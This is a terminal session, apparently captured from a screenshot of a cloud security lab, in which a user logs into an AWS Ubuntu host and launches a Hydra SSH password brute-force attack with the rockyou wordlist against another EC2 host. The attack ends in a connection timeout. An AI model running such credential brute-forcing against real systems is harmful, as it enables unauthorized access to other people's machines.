 starter — ubuntu@ip-10-192-11-196: ~ — ssh -i create-stack-key.pem ubuntu@ec2-34-230-20-9.compute-1.amazonaws.com — 181×50
[user@users-MacBook-Pro starter % ssh -i create-stack-key.pem ubuntu@ec2-34-230-20-9.compute-1.amazonaws.com ]
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1059-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Nov 21 21:59:03 UTC 2021
System load:  0.0               Processes:           98
Usage of /:   36.6% of 7.69GB   Users logged in:     0
Memory usage: 19%               IP address for ens5: 10.192.11.196
Swap usage:   0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
162 packages can be updated.
22 updates are security updates.
New release '20.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Nov 21 07:37:05 2021 from 103.155.194.210
[ubuntu@ip-10-192-11-196:~$ ls ]
hydra.restore  rockyou.txt  secret_recipe.txt
[ubuntu@ip-10-192-11-196:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-170-85-88.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-11-21 22:00:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-170-85-88.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.133:22 - Timeout connecting to 10.192.10.133
ubuntu@ip-10-192-11-196:~$